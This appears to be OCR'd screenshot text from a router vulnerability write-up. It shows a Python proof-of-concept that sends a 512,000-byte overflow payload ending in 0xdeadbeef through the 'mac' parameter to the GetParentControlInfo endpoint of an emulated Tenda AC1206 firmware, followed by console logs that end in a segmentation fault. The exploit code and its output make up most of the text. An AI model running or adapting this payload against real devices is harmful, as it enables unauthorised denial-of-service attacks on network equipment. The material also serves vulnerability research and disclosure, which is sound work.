 resp = self.send(prep, **send_kwargs)
File "/home/ljt/.local/lib/python3.8/site-packages/requests/sessions.py", line
646, in send
r = adapter.send(request, **kwargs)
File "/home/ljt/.local/lib/python3.8/site-packages/requests/adapters.py", line
498, in send
raise ConnectionError(err, request=request)
requests.exceptions.ConnectionError: ('Connection aborted.', ConnectionResetErro
r(104, 'Connection reset by peer'))
Tenda$
打开(O)
GetParentControlInfo.py
保存(S)
1 import requests
2
3 # 构造溢出载荷
4 def create_payload():
5     buffer_size = 512000
6     payload = b"A" * buffer_size
7     v11_value = b"\xef\xbe\xad\xde"
8     payload += v11_value
9     return payload
10
11 # 构造 HTTP 请求并发送
12 def send_payload(url, payload):
13     params = {'mac': payload}
14     response = requests.get(url, params=params)
15     response = requests.get(url, params=params)
16     response = requests.get(url, params=params)
17     response = requests.get(url, params=params)
18     print("Response status code:", response.status_code)
19     print("Response body:", response.text)
20
21 if __name__ == "__main__":
22     # 目标 URL
23     url = "http://192.168.31.12/goform/GetParentControlInfo"
24     # 创建恶意载荷
25     payload = create_payload()
26     # 发送恶意请求
27     send_payload(url, payload)
Yes:
****** WeLoveLinux******
Welcome to ...
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
create socket  fail -1
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
/bin/sh: can't create /etc/httpd.pid: nonexistent directory
/bin/sh: can't create /proc/sys/net/ipv4/tcp_timestamps: nonexistent directory
[httpd][debug]----------------------------webs.c,157
httpd listen ip = 192.168.31.12 port = 80
webs: Listening for HTTP requests at address 192.168.31.12
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
/home/work/workspace/AC6V2.0/prod/httpd/11ac/cgi/cgi_utils.c, 171, bm_get_id_lis
t get parent.control.id error
段错误
Tenda/AC12/_US_AC1206V1.0RTL_V15.03.06.23_
multi_TD01.bin.extracted/squashfs-root$